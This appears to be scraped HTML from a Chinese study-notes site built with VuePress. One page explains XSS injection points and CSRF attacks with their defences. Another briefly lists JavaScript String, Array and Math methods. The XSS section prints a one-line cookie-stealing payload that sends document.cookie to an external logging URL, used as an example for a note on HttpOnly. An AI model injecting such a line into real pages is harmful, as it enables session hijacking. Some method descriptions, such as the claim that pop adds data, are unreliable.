class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading open"><span>第一部分</span> <span class="arrow down"></span></p> <ul class="sidebar-links sidebar-group-items"><li><a href="/accumulate/ES6.html" class="sidebar-link">ES6</a></li><li><a href="/accumulate/elementui用法.html" class="sidebar-link">Element-Ui</a></li><li><a href="/accumulate/web网安的知识.html" class="active sidebar-link">XSS攻击</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/web网安的知识.html#防范cookie被读取的方法-就是在http头部加入set-cookie-httponly-以来防止js访问cookie。实例代码" class="sidebar-link">防范cookie被读取的方法，就是在http头部加入set-cookie：httponly-，以来防止js访问cookie。实例代码</a></li></ul></li><li><a href="/accumulate/算法题.html" class="sidebar-link">算法题</a></li><li><a href="/accumulate/基本类型与API.html" class="sidebar-link">String类型</a></li></ul></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h1 id="xss攻击"><a href="#xss攻击" class="header-anchor">#</a> XSS攻击</h1> <p>页面被注入恶意代码，例如设置输入input框中不将其转为文本，就可能导致注入，将用户的输入识别为脚本进行执行。</p> <ul><li><p>注入方法有：内联的 JavaScript 中，拼接的数据突破了原本的限制（字符串，变量，方法名等）。</p></li> <li><p>在标签属性中，恶意内容包含引号，从而突破属性值的限制，注入其他属性或者标签。</p></li> <li><p>在标签的 href、src 等属性中，包含 javascript: 等可执行代码。</p></li> <li><p>在 onload、onerror、onclick 等事件中，注入不受控制代码。</p></li></ul> <h2 id="防范cookie被读取的方法-就是在http头部加入set-cookie-httponly-以来防止js访问cookie。实例代码"><a href="#防范cookie被读取的方法-就是在http头部加入set-cookie-httponly-以来防止js访问cookie。实例代码" class="header-anchor">#</a> 防范cookie被读取的方法，就是在http头部加入set-cookie：httponly-，以来防止js访问cookie。实例代码</h2> <div class="language- extra-class"><pre><code>    new Image().src =&quot;http://jehiah.com/_sandbox/log.cgi?c=&quot;+ encodeURI(document.cookie);
</code></pre></div><h1 id="csrf攻击"><a href="#csrf攻击" class="header-anchor">#</a> CSRF攻击</h1> <p>CSRF（Cross-site request forgery）跨站请求伪造：攻击者诱导受害者进入第三方网站，在第三方网站中，向被攻击网站发送跨站请求。利用受害者在被攻击网站已经获取的注册凭证，绕过后台的用户验证，达到冒充用户对被攻击的网站执行某项操作的目的。</p> <p>流程：</p> <ol><li>受害者登录a.com，并保留了登录凭证（Cookie）。</li> <li>攻击者引诱受害者访问了b.com。</li> <li>b.com 向 a.com 发送了一个请求：a.com/act=xx。浏览器会默认携带a.com的Cookie。</li> <li>a.com接收到请求后，对请求进行验证，并确认是受害者的凭证，误以为是受害者自己发送的请求。</li> <li>a.com以受害者的名义执行了act=xx。</li> <li>攻击完成，攻击者在受害者不知情的情况下，冒充受害者，让a.com执行了自己定义的操作</li></ol> <p>csrf来自其他网站，由攻击者冒用cookie，但是无法读取具体内容。所以最直接的方法是：禁止所有的外域请求</p> <ul><li>Header的验证</li> <li>携带并验证token</li></ul></div> <footer class="page-edit"><!----> <!----></footer> <div class="page-nav"><p class="inner"><span class="prev">
      ←
      <a href="/accumulate/elementui用法.html" class="prev">
        Element-Ui
      </a></span> <span class="next"><a href="/accumulate/算法题.html">
        算法题
      </a>
      →
    </span></p></div> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/13.a5fabeb6.js" defer></script>
  </body>
</html>
</file>

<file: accumulate/基本类型与API.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>String类型 | 网站标题</title>
    <meta name="generator" content="VuePress 1.9.4">
    <link rel="icon" href="/favicon.ico">
    <meta name="description" content="">
    
    <link rel="preload" href="/assets/css/0.styles.20b92855.css" as="style"><link rel="preload" href="/assets/js/app.2bf13046.js" as="script"><link rel="preload" href="/assets/js/2.d2965c34.js" as="script"><link rel="preload" href="/assets/js/14.d13aa1e4.js" as="script"><link rel="prefetch" href="/assets/js/10.4c0173d4.js"><link rel="prefetch" href="/assets/js/11.6d43fa2c.js"><link rel="prefetch" href="/assets/js/12.7323437c.js"><link rel="prefetch" href="/assets/js/13.a5fabeb6.js"><link rel="prefetch" href="/assets/js/15.7804a37b.js"><link rel="prefetch" href="/assets/js/16.64fbc108.js"><link rel="prefetch" href="/assets/js/17.fd1258a6.js"><link rel="prefetch" href="/assets/js/18.738c0819.js"><link rel="prefetch" href="/assets/js/3.3086e9e4.js"><link rel="prefetch" href="/assets/js/4.5a4f4779.js"><link rel="prefetch" href="/assets/js/5.40592602.js"><link rel="prefetch" href="/assets/js/6.209d3b22.js"><link rel="prefetch" href="/assets/js/7.ff89161b.js"><link rel="prefetch" href="/assets/js/8.5fab2969.js"><link rel="prefetch" href="/assets/js/9.d0c82ba8.js">
    <link rel="stylesheet" href="/assets/css/0.styles.20b92855.css">
  </head>
  <body>
    <div id="app" data-server-rendered="true"><div class="theme-container"><header class="navbar"><div class="sidebar-button"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" viewBox="0 0 448 512" class="icon"><path fill="currentColor" d="M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z"></path></svg></div> <a href="/" class="home-link router-link-active"><!----> <span class="site-name">网站标题</span></a> <div class="links"><div class="search-box"><input aria-label="Search" autocomplete="off" spellcheck="false" value=""> <!----></div> <nav class="nav-links can-hide"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav></div></header> <div class="sidebar-mask"></div> <aside class="sidebar"><nav class="nav-links"><div class="nav-item"><a href="https://google.com" target="_blank" rel="noopener noreferrer" class="nav-link external">
  Home
  <span><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" x="0px" y="0px" viewBox="0 0 100 100" width="15" height="15" class="icon outbound"><path fill="currentColor" d="M18.8,85.1h56l0,0c2.2,0,4-1.8,4-4v-32h-8v28h-48v-48h28v-8h-32l0,0c-2.2,0-4,1.8-4,4v56C14.8,83.3,16.6,85.1,18.8,85.1z"></path> <polygon fill="currentColor" points="45.7,48.7 51.3,54.3 77.2,28.5 77.2,37.2 85.2,37.2 85.2,14.9 62.8,14.9 62.8,22.9 71.5,22.9"></polygon></svg> <span class="sr-only">(opens new window)</span></span></a></div> <!----></nav>  <ul class="sidebar-links"><li><a href="/accumulate/" aria-current="page" class="sidebar-link">测试界面</a></li><li><section class="sidebar-group collapsable depth-0"><p class="sidebar-heading open"><span>第一部分</span> <span class="arrow down"></span></p> <ul class="sidebar-links sidebar-group-items"><li><a href="/accumulate/ES6.html" class="sidebar-link">ES6</a></li><li><a href="/accumulate/elementui用法.html" class="sidebar-link">Element-Ui</a></li><li><a href="/accumulate/web网安的知识.html" class="sidebar-link">XSS攻击</a></li><li><a href="/accumulate/算法题.html" class="sidebar-link">算法题</a></li><li><a href="/accumulate/基本类型与API.html" class="active sidebar-link">String类型</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#string类型" class="sidebar-link">String类型</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#replace-【好用】" class="sidebar-link">replace(&quot;&quot;,&quot;&quot;)【好用】</a></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#tolowercase-tohighercase" class="sidebar-link">tolowerCase（toHigherCase）</a></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#charat" class="sidebar-link">charAt（）</a></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#split" class="sidebar-link">split（’‘）</a></li></ul></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#array类型" class="sidebar-link">Array类型</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#push-and-pop" class="sidebar-link">push（）and pop（）</a></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#reverse-方法" class="sidebar-link">reverse（）方法</a></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#join-实现拼接" class="sidebar-link">join（’‘）实现拼接</a></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#padstart与padend-字符串-长度" class="sidebar-link">padStart与padEnd（’字符串’，长度）</a></li></ul></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#math" class="sidebar-link">Math</a><ul class="sidebar-sub-headers"><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#math-min与math-max" class="sidebar-link">Math.min与Math.max</a></li><li class="sidebar-sub-header"><a href="/accumulate/基本类型与API.html#math-floor-向下取整【好用】" class="sidebar-link">Math.floor()向下取整【好用】</a></li></ul></li></ul></li></ul></section></li></ul> </aside> <main class="page"> <div class="theme-default-content content__default"><h2 id="string类型"><a href="#string类型" class="header-anchor">#</a> String类型</h2> <h3 id="replace-【好用】"><a href="#replace-【好用】" class="header-anchor">#</a> replace(&quot;&quot;,&quot;&quot;)【好用】</h3> <p>replace(/reg/参数,&quot;&quot;)，reg可以是正则表达式，参数g代表全部替换</p> <h3 id="tolowercase-tohighercase"><a href="#tolowercase-tohighercase" class="header-anchor">#</a> tolowerCase（toHigherCase）</h3> <p>转换大小写</p> <h3 id="charat"><a href="#charat" class="header-anchor">#</a> charAt（）</h3> <p>指定具体字符</p> <h3 id="split"><a href="#split" class="header-anchor">#</a> split（’‘）</h3> <p>字符串转数组，以括号内的东西实现分割</p> <h2 id="array类型"><a href="#array类型" class="header-anchor">#</a> Array类型</h2> <h3 id="push-and-pop"><a href="#push-and-pop" class="header-anchor">#</a> push（）and pop（）</h3> <p>都把数据添加在尾部</p> <h3 id="reverse-方法"><a href="#reverse-方法" class="header-anchor">#</a> reverse（）方法</h3> <p>实现了字符串的翻转</p> <h3 id="join-实现拼接"><a href="#join-实现拼接" class="header-anchor">#</a> join（’‘）实现拼接</h3> <p>括号内拼接成字符串</p> <h3 id="padstart与padend-字符串-长度"><a href="#padstart与padend-字符串-长度" class="header-anchor">#</a> padStart与padEnd（’字符串’，长度）</h3> <p>实现批量的添加</p> <h2 id="math"><a href="#math" class="header-anchor">#</a> Math</h2> <h3 id="math-min与math-max"><a href="#math-min与math-max" class="header-anchor">#</a> Math.min与Math.max</h3> <h3 id="math-floor-向下取整【好用】"><a href="#math-floor-向下取整【好用】" class="header-anchor">#</a> Math.floor()向下取整【好用】</h3></div> <footer class="page-edit"><!----> <!----></footer> <div class="page-nav"><p class="inner"><span class="prev">
      ←
      <a href="/accumulate/算法题.html" class="prev">
        算法题
      </a></span> <!----></p></div> </main></div><div class="global-ui"></div></div>
    <script src="/assets/js/app.2bf13046.js" defer></script><script src="/assets/js/2.d2965c34.js" defer></script><script src="/assets/js/14.d13aa1e4.js" defer></script>
  </body>
</html>
</file>


